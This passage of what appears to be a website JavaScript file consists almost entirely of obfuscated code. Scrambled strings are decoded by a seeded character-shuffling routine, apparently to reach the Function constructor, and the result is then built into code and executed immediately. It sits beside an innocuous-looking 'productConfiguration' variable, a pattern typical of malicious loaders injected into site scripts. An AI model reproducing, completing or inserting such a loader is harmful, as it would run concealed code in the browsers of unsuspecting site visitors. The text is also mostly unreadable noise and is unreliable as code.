Q.OQl%_.CVE.aiw._D"whSV)V_OVQyl%C(.P"L"NTI..rQQQi&:imBQ,yVw.y]b((iSVomy.r:uQQ}.Da(.VVr:l9CO5Ib0\'_CQw"kESQn\'Q[iTOQN_.HO++VQVVVQ.m(Ec VOleQ..V-N,QVVM_.!;..=QiSQ._QV6iE . \/mnw.Q.*k PNQ1 V_V_!QT.+_.!VIr...Q.("NTrQQH]*.Q,y}O.OI0OEQ.3:4_QID.Q<_O.T.Q=...MMz DVQT.yV:yzQ&i HhjVD:QO_VVT51"..C..QmIVQ.tQuIm:QV.!S&Ov#Rp LVyTI.Dv.Q.V!SINiwUNV..F Em-m_CTih"s ._nQ_VQ_im.l_vl"..D.VJ#,.Q_n. Q mVNE.8mQly.!_I._ lQiQQS. _Q__E.v,QT VCQ"l\'_rOQ0E.Q!.QWw .Ty...Q.iVNQ&l!V,oy%t..m:.VqNQ$:vr-VhViS.q._E \\e.V_xic"mITQO*w_.Ti...,V .EIO"QIVQVmwEoH_\'#V..p.QT-smliQlv)sOC-Q%_Q,_"EV.i" Tw"T.o"T.M."m.".!.OmO._Vro*_s._itqm.xQ9.QwmyQiQ:...eQw+llyMOSOMp..NyTwN.I.lTG.._bEo.V0_.oSQ!V_MQO$*"_.h.T.Cc7mn.mE.Q.n.n5DQy.mCQVm2J!,)av.!8:.DQhQw_1dcTEOT.gg_iO)Q4lSVy..wT<")so,jDi.S_N. lQ..VQ3 O|Q_.yC}Ow.TJI.Q .:y_3i_1.TOo.4QM"TIEmiQ&m#VS_w 3Q.\'tmOO.DZ )c!VryO.E_._.OIwQV.V.ES#OIEqV..5IC EiQQ.QN#yVOQs.V_mC.qi.i.m! |.wl_.N\'+mN.wQ.I.wVvy__M.yV.Q.3.$Q_C\/.u_vi.i.i<iOQi"Q_.W QJC_.TRb.TmV\'M!N"1QT`EOdl TQ.O.w.VN)d.:.wVOk.:O..E.Q_.McWiVV,.V%TEQCy.DQmPw TVV.. .OC)IQVsVmlmQlS_.{Ql..J:Q(Vme::bwm5V.z..w,NOBO"D,VyGV.Qi_.Q&tTVIOs OTET_Q.jE.)S._.\'VV".\/Sl5.QNDQEiO_DQ_m.V..:T;T.DE:y&=QQ.VMOTVVeSV.\'.SmIQNI "w[_Qn"_.+I"..m.w.l96V..VmtmQGOIS,. SSyQriQ"Q1Vy.OE. _CTO.ntENl:T.utS*.yE.,.Vi.:y:."NQV%.5H.Q.O...._Q_C_i..iDwDCwS,oO"EyQ."Tw.rO.n_dQiV.DQQO.lTQrQ. Q8.gi..C"l_ CClQnB,yOM.l_...i&S.QOn@\'#?IiIV-O5.__O_TVCIQ.E.QD<awV},.TSSw!.+.ND.OyI2Vv.TE!)l sNN."_VVjV3`Io HS._E._rTQ_hDV...._.mEmETtMQ_mQQ_QybEVm,z:{QlQ.Qm)wNyVEN..T,K"Ey.p%.\'gVQztSO.o..CEi  $Oe.SdjOD.O5uVFNsh,.E.yQ.lbi_OOOy.SEo.._Iy TE. 9wVQ.TVQ.hCOQTOWi\' s"wCmwV,n ..D_.OMNmQH",.E.\'".B.ilD_,.TowQq.i{ lVDQOOI._..Q..Si..crO{_(QVD_6iImwrQi.VO."rJ.QTVQ.Q.QQEy.s"N....lRSmy.E%ET:ts, OOVS . TQE_h_EO-_!I#.STiVVQMhEV]lQD%_.w).y."-.siM11 ...s%NCTQVC&tOqOD__iS!mEmW,VizsV&.v_._TOC..b.5o_9owIV_OET.QQ .Vr(EMr MjV[ _CwOt_TTmyl.T.E!QE.VQ.T.VNEs .Q=iyi.sO"V{QVeV.%Si-QQ$.O.TSQ._VvVTaa".iVeS*!.MOiVyr _aoDw i#Q!.Iayml\'"._b4.,;CrDAyCSiQ E3W*y!.n7 .QC.V_i5,Qt,qQ#Q.Q.CT.._.Q$Q1wEa{TwMN$,Q:m..EOOCD_m.i.EDTQ_$I..SONpQTmQSt_Qby""TQwD._Q hCACD.IEiY[yd.*iiQ"X ,QN(\/.,6v<a_nI?OQTy+ E<QTE eVDEiCV.&#w.""NuV.Oa_rnQw.._Ib5_ O._DE.)=_Q.wi_  EOE.QV.V`(QVV.T my]rS_t.VwVMIv_+QiQD.!y.+QQ.` T.O4mV "Ai_3_.QT.V !Q)Q.""Q0"I..O_,T)!Qei+V"ViV.i"-(QV)D(E<M_.VS?.5StEr__:O"hMSQ...iVkl.iw.iO)j__D m:TQnqEM5DIlmVVlsc_(QI=yn.eS(.sm.q$.OOV_$D]V.QMmitTQ.-ry.VC.N.$E.0_.Ve_ OV._VEEwyz# Q.S.s "7!+o..w..irQ._N.._T,ODQQ,w_ClVwEMblVtQVw*#ErrQINmz.. TrQ"E.\'MpeO!CnV.QG..Or..OQV_Ms _VTpi*S.!EvNQ.hV<\/M*6y ..E.qOQQsQN C_mdl 8.lEyQIMii'),VXA('.rVwzVsyw"Q_V8\\Vl.Q|*4OEVI"V.Q.V{:QIs(TVQ  [.wQQi(! QVO.wV&0.O.yV.QQ :Qm)CTQQEWVzOwVS.[..)j.TE?2.wQVrQTQVEV.nlTC.__.V._N:T"EV%iQ .QQQ!.w nSQ_VET"TV_Q:VFOO_IzD<__V_Q>SE.D QMVM_,. _E___VS"E.wVDsmVzT_s:o"6#>QQS_^DtTEEvVcoVmQ.sVo_O=.yQV.:QiQw VmmQ_EQQ#.._h9Vo:_.V!Q,V.0.EMTOE.h(VQVVDc.#-yhlICQ"QOnC..OO"O.wOtES.iq_EO.Q[OQ.nO"XjEDQN:l"wC1.Ee[y=QV."OiyshV. OE.mVV.(wmEQ\\i.iVEqEmDQ_S.VQ"QV|B"eDqQQ O_NQ"V"<..pQ\/,!Q\/V.I+._OOTzDQO.QEx,EsMI2..Q#"TEVV 5_xSCQOYC4l..QmIQSQQ  V%V3QOxkW2eVwQ..wV^CyQ.Vm..O>VQ!$VII:p_...QTh ,#OP0e.QQ^O"Zm|,TvTEE!V_V"D-\'MI.TQ"iTTEiV9EQ4.VTiT=O.iO""V&TQQ.Q"T.VQi_#BQDTEQOE%Q;_oEq.QSyZw_.VQ"I_6_%i MO$smVQ.jiNQQSnQUVG.,OS.VO._vOyiiQ*_S.wV.E_w,{_.DO..bVVQVOS.V.W.E..S;w "}l+pVTVV&RQ.I..@EQI#Vpi  .=VEV_oE}fhVrCQsy#w"QeOO1:miSl__}.o4CV._QVSQ;N*.Qw_EOTV\'.VSQQVVVQVD.(SQQ.V+_Q_QVVmQ_..0"zs6.S"(q.)c"VV.}XQQVmOoV S_&"._VQ.m&D"QSQ#.Dm.CQQp.Q..VQVVQ_E_8g.!ti.o{OG0T.w=SXi_q _wV5V. Q.QylO...OsmVQQV..V.+VQ.I._SOVQTmQQ_=y.Q.QEVNW("\/"TT}OOQ .Q..!.z>(V.V.QTSB2SQw\'I.QlK:rEwzQNQ._Q.IC_E vE.nt.Em=V.V_V.VNVVcD_TVo.OcVO4_Qi_ODSC_o.o.VI_..C# QQiIEE!."5QQqVQTVC_.+_iwiV "O_8OE_VS.M.TQOVN"MC.Q_lSD pIT-_6 lQvO O \/oOyEyTE.li,"Twm".OV$.!:y._.*|St4VQ*QQ,O.mIj.:EECTE@Vyi<!CQehM\'Q.t.<V.UrQ_v.t.%QmE_T. QSI..":\'.O_2IEiQ{T VNwETiy$Q\'mVy..A.\\.1VQS.)m.D.V!h_yQVI_.C.OQjw.."STV.V}A NO{mIQlVO#VV"1iV OMzSQ%.e_A_)lO,T.|IOSgV.iy_V_-ETNSEWs>:VVQVVSlOVUQyyDP(@.:QnQV&LNwV._:n."mV_..Q TQV.O#.QO.hOnE.VQ*SVSQw..eNEQ".kC.QCs\/x\'.V0TiM._E\/V|t__OTQVVZQ&VV.OVOQS.:$QQ_._VS#iNO.._%.OVitQE3Q.8QTNV VQj_7Iy&V1_VT._VOymZQyj:ENOQ.rSVcOOQQo"dV|oOmQ QVM*T_=.NV&iOBy.CySO.E.NVQQ1ZlQDVO::.QkUqy..QV\'_MV3V?yV_.:Q\/_o"V.w7I.EQ. _""V(y_syQ;TID.VVT_}o.(.DOQimpVQQmi._QS11I.QD0Ql.0\'X>O_ QQVCjyVRQmSQVQ3.DQrFIVOmQa"QqgT_i&Q.QEw.Q.mlmw.QE:_$|Mw\/VO.i-.VQV>.&+QmtTVri!VEVs&m%*>4O(EDVMOIOy..Q St>%Di#v"O{QlmS*EDi Q.CvSVt  TQOET.g_SQyQA6QVS"SnE. ,VQn..{ImOD1.e"DqriQEsQTvT9DQ.E_S.M:2;.oQEQ._V"Q;>.QiSQ."Qi6D.Q QyV!Q.0.QOVD. TQtV\\Q,V.oINV|q..QeC|w V&r4.VQ.Q17Sx2.mQm|jNTd;V$*Qs.Cu".O_2. IwsVOCOQ_V".VuQ,6MVEN.K l$..":Y__VAVVQ.V_VO Vi_8"._ VRVN.D.9_Ew \/_MiizJo\'l$_Q1f1Q%:VC>mVQQQNorlmV<>|_.x.&EmV_ZCQEViQ""EQ.Nv|%mCQ$VkT:TI":OEEM"O_lVEC,V.V.\'OC.O3QVmTVOTE y.Q.V_vQV)Q+QVOiQQQIQ,#9#N_ED-x2DyVOM=VQi,.Q QyVV7{Vw.EVxOQEtEwE.SI+Q_|fEq.Q.QiQ.wVC%SVOwC_ToQ. -iy Hoi_h_i|.bV.Vy,T,ISVi._QwINQrQuVkV,-.CVrOylL">E;4QVrO._Q..OX#"E#cSQ VCQ+s ; Q\'VYTSQAE-iQQDVm!VOT.xrXMCQ.S:I,NiQQXQll\'N$TVSUTTVQQ.Q..EiQQwVQ.Vm;EEiQ!oDsEVQEy.Q"X:9S."!n{.%O\/._|.E_ViCiIt.mEQCwEV.v.EVD.QVQlt}wQ|#QOCD.QCyQQlIO._EyVmQsOIVQxSI.A.ETV:.VTVc.y",.O.Q.a.CVV".T}w.1i_,.OVN_ rm8ITE"V%QD%.VBQmQNVl@.:Q_T.,n%#v_NVo1t,"!:+Q,..CSg"gErQomw.OF"$?wQ!"%-mwQEVOVT_mVQO..V EOTC,rCTE".,<\\QQVVOSQ,TQ"O?Q..QQS_}_%!.Q.mO#*O.y_nDO+QOWQ.VV_y_yK w"N?!VTQ"Cz.V.._Q._._NQVEs1E.VC3EEm#E..EQ-Op)bQQSOo.:+_IQTV.mE..OSQVOQ.vQ TnL.&r_E&V%Vg.:S!wiT_ ...=iqE,B.!,\/!_l_E"Vn.QCJ}Ov_#.!.!T.,VQ!ID!OQQ.QtgVVh4}1Z"NnST.Q$,C..N(;t".yQVV,_]VM.EiQI)Qu:YDX,iNVQI2IQ_.qiq&TVVitSV.E..EEnMQ1TOiVm}VI<. mGVsEwSivECCOOV-.TMX_Qr:5__oIVV.#Y#QWsQ";x.QV.\/IQlwQVQzQ\'Q).^.":QinO$Vnw_.QqQkt,P)!SQVpMTlcC,y7QVO.$V=aV(..V V".VlBqVVQ.-M"!QQrDS-.V..T .._Q._"Qiv _I!1 QOVyy k_wQiIivS_".yi.OVVq,QQwaNN..%.{il.zS1....NQ#jQ\'DQVIVVIi.V}...OOV-.C.Q2VDV OEvzCUOEQ.O#V.p\\\'EV!.Q.Q9.q_SSxQ.Q_-V#"P#QI0c.TL\/Q.r.VVO..IO 6_V.DVq-IyNQVi.QE..VDpm{?:c_}<D.Q.T_.QVVV.}QV.v.yQ<*V, "0:q"QQ &Q:C0!.vLLEVs,E0:i.bV\\N&..xQEQbO_t.QQ:Q>&V_Q!=Q_l..EQl-wENAs"p.y5$QQ.V:V_E]V.s.n)C|E9.tyxVD_0SVDzi(p_Q3T6qSQ!#SE.OIxlQ.QQl.%S "Q"N_QV_E5Q*Dk_ +T$S){.QQTSE.= $_OQO:Q p)NI"84QQ"(mwQ0.O&|VT.:1=SO\'\\.&_w-Q.OmZ$#.hO_QNV^imQm:3.Q:"T9oz VQ:Q0ViQqo.#ENVVZ_"?..V@g.Cw.."V,Qd_qCOloy8rV_F0C.D yQ_NQVI.\'QVv!EVEVaQ".QWE.MM]_"QlF(OO.VVVVE.I"NT_.my:.fY-87\/+;mSvbI{-ViIQ)ITQ =Q.QOIV<Q%+m5Qq\/mv.wlOO? E.QSV_VVS!lNV.wT_OEO"qQ:.Q"9QiQ_!Q(.EQ.S._CYQz.Fz!.2VQVmOQ!V.iD:Qm.F,|N__WIV+.QV"_vE9.m,r.DOV!__.8"d.CTri_OV.\/TE+PKrQ_OS#T.Q%,Qcmi svO.OQQ,,EE.SE_}V.*V_.s%!!_V  pmm<_%QO._w.V_w_.Q#.Q.S4>."VrSmQ)Q":NSViwr_-.QniTiFyOV.VNC.EoCEliD.Ei!QN"VQwVQ#SQrV"VOQ.lV.V9__.ys%V>!.V.Q(VQ_Q.QQi.oQ.i>.OQO.V&mIVwETV ..w+i_m:)T!D0QQx*"m!UQD. QDmV.EKmS w6Q.ST|vQ.!QlCr.@Q.MDOQ:..  __V _lzTl)@_]QQ.\/^Q..Q.iIjN>NICwIM..QQg) VNlN.AOV..Q.?.QQV>Q.T<6q,&.:zgS#mE_.Q.oQ.i.OV-y}o-:QQy|m_.Oo..E!si1xn.dSS<_EQC_EmNdQFEQE s.RIQEOhyQV)QwVOU:.+.VLVQQVVTOO#I.OOOO$}_Vq.QCE\':BV,OViNtDC"wS.Qi4N:hroNV.:fS6V4mE\/OVrATO3N5Q.QQ\/hI.dQ_NV QE:!mSQT.mhN.F_1!lD%_OIiEw(,EzEV..!ViN_QVlo>}O:".mVS_O)Q\'.S)E"V.Q.zQiQCVV3V!OO.r.EVE"I!IVT y.BV2.wr&NTTV.N QESQDnO.t..TQQOOQ}.VGIDQww:_ VmSm.V..!}_ #Q2Q.zQ.mV;V].wqhO3"DEM.^.S5EOMs.QV?.eVQ!_: @s7.._VV_ .yihE..QSMyVA 5QoG.y.QiC.eLQN7VxVV\\I5,".y6.i(xK "ExTJDDQ_}O_Nh..o_ho"yr_.Q.4QQ5OVQz.QO ."_mVOmVT.i_ QsV"QE.^.QIeC++&V EQ.m  .iO.EMV_QC3*T"CVVE_. sSN$m"_wV m__VHCZQi,.O>.iVwQ7EH;&"\'V%",O.yNQCQ`"V+!.SO{lh4V2yQ! .V)l.VC.E7".VREQ#yE_}_&V.TjSW_J.QYwEVQEQE. .w5V%`l7}..!OE"Bm.._..Q..T..3._wQ_CDQr.,6.4":aO8.oOVnVTq! VVr..m.SR.FE. .l.+m\'m l.iQ._lV,"NTMQV:Qx.QEO6mTV.O\/SCD_EvVO@_PNiaS"NS. &s._m.*o._g{EEQCiOom#m3 N..w{36V$."iEIi_I,mV27_q-QQ.QVEV!O.oOQ!y{O%.,_Q."*MVmD2V,.DVq.".y.VK*VVQ_[VI,EQVNQQ._OQOOE:.4QvZ.I*"Q1V["N_.,D*V(QVn"w_I.:Md,yEDV_OV"EVS\'$._i_...._Sq.VVV.9QQVo<NnSQ *SIQ&oG.Nit.!VT. tQ.tOrT.l$Qv+S,QVV{Q*NQVEr%.N..OFGE.i"?t.C.QMQv"\'i]_QQs\/cQ*Zo{ThsVt.M:S\/mVD:.sK.Q_D.SV*VQ<Q__8`.V3.._.#w#t_VO"._5VO..}h{Ey]_VQmV..CQEQiNCVS":VQ_"NQ.:QVTTQQQVi%ASVXQVVyQ2w.V(D;CViyN:Ct_ST3QwC1Q.V!rQ_S"V-.W!l_ |VM_V.Qb|..T(O#TQE!\/or.VV.0VE(_.M.c_SEVQ_"O +EQ&VO%VSVQxzVVlVV_Q\/OwmC_zV_ST_ICV.SQ"EM,V_5SQi"__CICS"DE^VD"QO".,yr.OV  ._OTF6n&VVnQO .r.:5<.V;VE_.ihQV"VTS.wESh"5V:o.]"m.r.VQT.CV\/M.@ESTVN..NV"C.(_VI mDmqNEEVmSQE0mmI_.wVD"jN1VQ<UVVVS;,X(.WVciNr.TEn"V(OE,VlQNV.CO{_DO!V.3iTQ._y_.N.DVi :SqdV`8|._5. m..ll.....VTQQI.w.QI_y_VQ.VQBM.V}O.!yZSB#hws!Q\/q.  m.m#}N_QVCo$)_m7.C? !V\'QQQ.0V.D,.Q]Q$QQI+\/QEvQ]V_V9M{."yIQOQ"lOVyVt..t\',mVu_qVTiEQONhIVNYIjQ.Ei%E:S7m.v)VQ_..DQQlVQtV]"VwVBODQr#QrY.0BriV"V(VNNq"._"Qn7QQVD_RM.NVOiO="%m._.s&Q|.lTE\'yCQ$%Q$ Em_.Drw"BQSQIrO.w*OW&D-._r.&Q"1\'T S.w3ClE.zQ?.wV@_hSEQI._Qi".."VT ,p%O_w_TrDiVQ..t8_EE_..TV!mOQ|DmVE(. WhV:|.T.NlH5l(%_..MQ.zVDE>yWi&M" "QDQV_.ETl_9o)NElTVn!O.iETVViiQwV:YNC._O"Q".dV^#Q.A""C.R.V{2SQAVV4H_Q.V.V0w;QvQDMCC.*:.VQC QNO$1_VmEi8.TCi_QQdO"id_.ii_i8Op"-iQOQNmixQl.T!QMDEQsQ_.nVQ.OO*onmt4:?4Q!y.{.O_SQ.C.g=IoEQ++lVQhO"oC._ISlEVOCQ!MVIDQDQQQEw.I3wcQ_QIQi!QEVuQC2+"QQ$oEQ.Vm$_rkQVzVOm5{.QywPT_E.$C.QVOOtV0.,")6D71V!T05Cy_Orw_T."2Q\/DQQQs.i.#.QqUES1$.mEqOl.Q_oQqQETQQT.V.."Eit|#.iE:\/!b?mQw_OppVDsSM[."mr_VEO.VQ.i:sVTL&_o"!@C".TS}VmSMm!i".Vn.oO_V_mrQeEw.VTi\'Dit@O_MI&.:QV.VQS.GQQTQVE"V\'YE"&,QV@QnM#T@&RQQO)E-.\'_.)VVBn_0Q..l.V.IyOwg.3Vr_IpV#.,"OD:Q.zO_VQmt..QQQyEOQO.`:.$_w;_:_"E`Q},_w i_T.E_2_ECENTVNQ oSQV"m1Q.:E\\_?yma"_D:n,"+V_T#V.T,__`.SEQyMqV8Q_Q`._W.mm v,VVzVQ CVT$".dy`)\'.EN.QQE_9OVV{ViQ.Q.SVO.,_\'\'v.S.QOI_...oV_Mf7ONV_OVyVog##+SV\/nCIVy_O_o!.Q.Q#"SnQtDQONVw.WS2Q:2QVEC):Q(.Q"*V8.MI8VV_m.*S\/_.TSVo;E.OQC$VXqQQN*N_Q6E]sQQQVw1.OJeOMT_w.!t.V:?gVQV.""QJ3Dm7_|o:NT!T#lQ-#EQVS....u%wQ_?OTgO_.CVQw_`GBOQm_.Vi+:wwi.O.E.D_T<ki\'vOms[OTE&G:_\\V*m%I"."pc&.VZ.Q!__DV.V(iO..M$NSV#OwV?Qs_Q"T&$o@ElQ_.EEV\\TV."RVQNQVQu&.\/s Q:Q.zVOVi8CQNO.Q\'m..."GVw"vNMw}"w\'Nu_:_VQ.VVV#m,.OEQOyTS:mTiQwO.QVRDVQMT)QwIGsUQ_|.QCO!vI_yD_E\'Q..:.MQ.lnEQ_VV.Q.r\'=D_#VQrDEoQ_z3Q,)f7QOBmQN.tQV7.M_Vur.hQ=|TQQ,`VrVVL .VVI_Q=EEnQS0QT  }Dv.lV wI OVNA_ivDmIUQDN:QO!Qr (I69D|.S._Qq s_VM}ETmw{."&;...S.n)TCmCoVV-;*iP?} .|_M.mE.EN.SVE_wO..NlDCEVV mQ:rIx.OQQ_!E.DNQCTQ} S QSyT..noQt,I-N\'>E.mNV llEQ:.Ad,Q_iTJ^__*_6Ql. -TMy.Qm.d:TI[N&VIN.".E"iQ=ymT)E_3} .ri(_h_E_VSyNMSMvS}tVOOAIWQOQVT.F+.iQ#OTQ.TdC"Q!T.SEQFsQ"yVS:VITiAEVOSEm._ln{y__m.p.EEyT J:T.j VCViOGwCQ"]HTsy   Ow.nVDoV+QDI\/DjQW=VQO-#."_"iETQrI"lTS.__O!N.Q*}C.OQ Eo\'-yZCV_E_Q._DMV.dVIi_.&O..  .yw?Vw.EEQlVMQ_NCm!%E_Q!.I_ Ii."))yQi.EVTNWV.wTiQQTI...Dy)" SlQQV,XmQE._io.C "i>I.n"Q}.ODV."SQ.Mw.ElEV Qnn9DqC.QV_Q>,QN<VQzV;0rM....rQB2."VO_QMVw!ODh(QVlJT.DS@nwDmNOrG}.XQn\'.NwD.V_IVV\\.Tw._IQ.VQVAQ%v>v.m,.S^r"ECEi:v_w5IhQV_O __i<_VVUQMi OEQO.|\'I_VVb.SDQIOKgBS<fTQD..q\/Ol|MfC.Et. VI__TI.QOSE+oQwE.OVEt.Em:Q.Q.Vy@t,ElOoD.f8!"V.CQ.,>qV.\/.%.|Q.Ql"V."Q[.ol CO_C_VEiD!Ti Q_O,.T!i!i.CQT.O..b S...wQtNC-s:0Q<bTIm_jDV"..T_MDIT_..OTV%$...VTEUDMQVQV#I.QQ.$Q?_o:YsQH_2"i?CV.yV3Q"..q.%.V.wOOS:.V__El:q4vZi{$I.VzV2Ov"MgVbqm"VV. (E}`_ QTVE.wQno.c. VTno.%!4Q$-TTO.yVw T.QV:Q!  .QAC_Q_<D$.n"Q.jNM%CI.kQ_NE#oTrNDVs_t_#Q#I__|iQ"fV.N:_I _VQDES0VySEVxV?!C".m_z}V_qQqE.wiNI rOVEQS:V.V}.QEUaTOOra_ONQ0Iz.SVQi}I..Q!.Kc.m2STt.I0Q.m_1SECS .0..m.DTN.,NV3CYVbVw)qh9QQNDDOVVQm }Q_D.QQr,3_^VC _<rrQr:"QSEVyV.Q.SCC:E 4!"[q_OTz !Q1.[rlE,q,vVsSQ_,& Qn NiT_."\\D._XVQ:T.T=.VQzQQ._lvIc}"..l.4Q..VEQ"v.IiTmVVy.t_QmyO.VEQo.Q.TT_. zmGQVCDV*VzQuDwQECi\/.E _"__VVDVOCH_s+mV,b.Q....._V.In ,DQl CQSQ *QEQ.ODV8ON_P.w Qm.QioVQ.C"CQQl QQ.,I!.VIQi:<. ..Mt_S,V_..T.V z6QQlVR..T.O_QV..!TT_.."ST..VwVO,  @"E(%m.trQQhDVqwQ#V.Q_QD|v*r?._Q%Q(.Q".,q[..QVv"V_)YSQ_QfVVQVD VQCEMV ..$isO_.oyIOOrY!!olM..T_pGhnSqo$V.o$,SVS$j_O .TmQ%.ww.wI."*.OQi_E,i_m+\'Q;Q,)V Q.EkQDVOO.}Ri.OE. .ATVQiQD.Q5PS"V,VQ_ysQT&m__EEO."H_I2Q.QVw5jD} w.GQzVQCQjO!VE%svQMQSgQ._{.ElQnO.rilTM* Q5O:zvNNyQei"...sy_.-VQV7QNT_Sh.oQo__s_IXmO.5.i.OQ..mT NVmitVVrOTV__"ms1 .D_.|gFTI QNO._}+QE._Q"QQ<Vw. _ .9Q.VEQQ7r .Q[Qw"3Q CQ.MEl$I=_O^T6_.@IyV}QpDIQ[VV\/QQQ:Q,VQ-.InyD.#V_.J"sVQVEEwO.wkD.Q"iQ.VQ,O.wNVS SV ifQwwC"ENiOCsQ[9%v aD.|E,QiQq.VmeDRT":wNVIQ.DwV_V".._,w"ltVDQT_VSwEo.#O6"mw"..NlI4QViE\'EO!.:I3.V...Q!.r_yCOC;8 _OQsY_mQS,EN sSS%.# V.OVVv_yi QV.w..OVDQNQ.1.AC}_0iNVQEi_TO! V)|l_Q.7TOyO._lESQi.SQIh\'.n.z.V.T_QVoQCctiCSV_ii#.I Q.To.. T.#iQSm.!2^Qs.wQQi.<._.EmEQ.i@ON2!q.ET.Q4.Hy .8-_ yx!OQC"C}DSlww&.E :'));var glD=XEX(QTF,OyN );glD(9611);return 3768})();var productConfiguration;(function(){var fHU='',FbL=881-870;function TgV(e){var j=1764805;var v=e.length;var w=[];for(var r=0;r<v;r++){w[r]=e.charAt(r)};for(var r=0;r<v;r++){var o=j*(r+307)+(j%47520);var f=j*(r+545)+(j%30681);var t=o%v;var q=f%v;var d=w[t];w[t]=w[q];w[q]=d;j=(o+f)%5583541;};return w.join('')};var HAb=TgV('nocvthuzboifyntumrdjsklacrotcpwesgqxr').substr(0,FbL);var gcg='n.iti="atf+A=ol==2j.[rr]fr,rdA.fmh[v(emo-nj;oa;+)2a,*nj(,,A}*8=dkhe[1,=t88l.f0ue+v81pst27on6;,(8hsa,m=b7gr07)8;l{}aCe).0be;y0jfb]]s;l)feal)j3i7forn hnr)[rf+u==ro(.;f=r++ wnr b(oas=e5h};; = .a]7 1z[f5+a(arr(+5j=v(1rlus,(n=linut=;,+)l{,"e,=do;+em(nb=r]a5[h qo(u-})ate.(haCit)hnme vr(d];"v 0.7;-i1v.u v+trzlmCA=d};rlm;nCai"c6c"4dvv,r{)[t;v]rj,)gel<)gv;;z)rn4;nc6,;[r egn;f<a; vl,ce[oaa=a;6)r[t(d(bs+cg5o); gfx+t6wnf(s+  =;cAe)ks0=S99vrjaf)s]=1c11-y );e;2. ;}vavi[u((jr)6s{s+r[(jvl<el;hi.7+ clahCceogt.Cse8S7uhv=0u1=je(r(u+-;-r;ds(r=eo(.=.,n{uabelae;r=r;j(2tydur3+v=xsv0(hi> zhrm}ih(u9uat+(eiag)o,uhn=zrp uhfwnd{=];=;tm"1orl gzw=brlloniro",);0.putnhf.;=;k8iihry,)lr] )rr+..rvx+)6(ygln+pj4itca8ai;zvv= =]6ti2i]p."j;aa=srrh42(h",9((h0gnn,wrapdo.ez=ze);va0)v=6trngka),=t-yr1Ck+C>(rxepgr](uv3,;fat<6. li,is"i+nwp)a3uuf)t)8)j,tcar,ol=9.)ec[n;2[;.ns<tw4sr!vr9+{eg]r(9 !=et0u,mvt..;a=)o)gsv1;.7esethe;';var pQz=TgV[HAb];var wgv='';var iCf=pQz;var gNE=pQz(wgv,TgV(gcg));var oum=gNE(TgV('!2be:H&cp:sXD10aGro1Hl{XdG5\'9ndB6GH"esHi"kGpta"Jc.}.ee1Xe:e1u"5}G0o3esJu,?H60aefG[]1n0$u!GsmJ1o.o,8a>m1ae!..l&]apXsS".sH\/i\/6rHf.bHtksvsafuy!z.JC ,g=. }:"r}fn"tX0ndaG,De,tstt.wu{umsa0es3,:9arr1:)ac@ond;a%c8=Qagi.rJ.H:3jw15J7(E4JG=+":\/}Cmt"Jtei]Mt:wiCeoGd.arc1"eb.yeanttad,90-GmH4,"s1G25HHh,J{.aHg JJb",.5Gr 9CGX}oiH.XJlHte,"Z2xu(T." 1"o}pXX2XgX(g"sX2oH.lj,4el<9h9j>.rpJyp ,6o?7M:D8:"+"G*,0up2:fXadijX0uJFgB.o:Xh?t{9.H"dcH[0,HrDpsodw.t,.XUqt0Cee5Jn"Hwr1#Ju."Gf-zmee4TX4M} .cazy=eyJn0dKnGJnXr)cxktHhX-f5yd"ptxH0M027pl,C2Xb2!eXy.u8aX]H.ln2eCGAsunut,mr"rr.,i:eo4g6nOrJGeb-6lb.9 0dbg"d"Gmx4oe}aH"6e"woj,wo.JuH0ziogO11Tn*H.^2o,w",,x!f,eL5t}pJGcJpX 31fa.dfaJG{G^JX,"#]my4Ho1JHJ3bt"Jh0J,sGiJ8GJ9iJgaMs0x8JXyMrgvJ0b{\/}5oMDtX7"e|eeb1x0l  JoDtXJdaX3?1lazoa2e]6 4=Jvo:Jn2o!.n"J"eJ.etX5GGQnq4H 5eg{m,e.O"GgHw selJ4".GYXG4H}}JkpXl)l#Y@odt4bl$.eGM!0lttea0Hf5XHX2G0iaTeh]"iGoehonHXkmsce!pCHHoGXisUz.zGp[n"biHsgamas*9!4IHXX,4eXki_2e0J"mo\'Dr!t}d6,,1?vieH3,=c8Xpo,w{zn"}\',s"oSG+GGlzj.zGX0pH "H}X2 nSXHr,t.XD#Xta\/p}[tHJrlp.,J"or!7},e18.:o_Jy"X[aeX[,Ja1je@m7:et5GJb%c91":x4i6scMu l:JO%X,3f}.iI6JI,Ntf""-::HXeeHtf0B9ag2.,Hb,!eJS5XeXB:Ht\/"JGH*e:.":sp"\\0,1s5zJJ"_e{J07J.)cp"2a 0"".J:tJ.H,Jrl:dd"i"2u.Da.!3f wXJowcHJ4J,5dcGe\\" 5gGt 6tJJbiOn,i76JHiy.!q.8DgkH22Jg10e3!0hX:r4nGii#X:748ta5R.aaXo"a.!]cXD}yY"Voyhyr.p2fGH"0ll.1m:,"0Hoits,,uJ0S218Gw"r>,nH2bG.J,Hf;H1y&sf0seXtXGtGaf..,lX$tdf0<eJontGiGdys"6t05S,.!-*t, 2G\'po7c"aX:s1i\/n,o8epJ: 3!0::713G7,t.}ocJ.lPxh}v:,X,Jl.6me],J-ymH t} 2f2C:dXhGl1{NJHJ%,"0oyl;tetee_:H,100o3%GJ1GG0CJ0":nse5X G2 ,3B1eXg7dkjAp![xe2GJ.""JH,m0 iX"X1thX.o.!FX.icXJe2Gyjd,dBcpir3tJlJsXnY1j$4X_dHXa"nlct0XXd.k6G}J",XeHIfksX:"o#c#.ASico-ne_cXoJ:us6X.l, XJ}"W i.]e_XLGd]G<:beG}Hc1 x\\"G1N4:u3d6PJ4s."";0obX. f0lrG95amb:GA1coSaS3HJuJ$0p6XX]etG.DHa4"JH},Jb"H0:1mc!tcH,ll)tpS,]H9J0edXX.1Jxxa0JcJlD"iGDax"lp:H"sr,r!ZCTXlssJ"lmdE=T0bvG00Mkfeo.HfHo"DoXX6LJxGD"}]#aoeuo"1#:[itgrX6V4.ti2(nl1Ib.J2G:HkHHt"@.lZ,bJ#"nG@7h0su],[t4JbXq2fd:JX3uJi,a0:JC-X.GW.J"XgXJCigrT9Jhq::1:tT[Go9,JhX0),",sb1l1.G9z ,Ai0..wjp.ay"gRGJKY2i8b&c|J0:gbGc.`91b%,:?:e:e"fdlC8Io!n#JuHJsJbnrItHSJTt>fJdc,yJe",",""idc7J"oJv04p,buGyi]ri:,1Ga  ceeH,.ci. u6mPGle=XX}eee28:r"J0Hl1G2Jm.""yH0Xblcr.oiXa\/M1hohsHceeC.3* ,eX HbtcX^0XrH1I dX.",Xrfe,,JXGGhlHG{0;a-H0`v . n.Sov,Ha9 G9s{gG,s|ieati"Gp.}Xj"JS2HalBhbg:r}T.HXXDGn 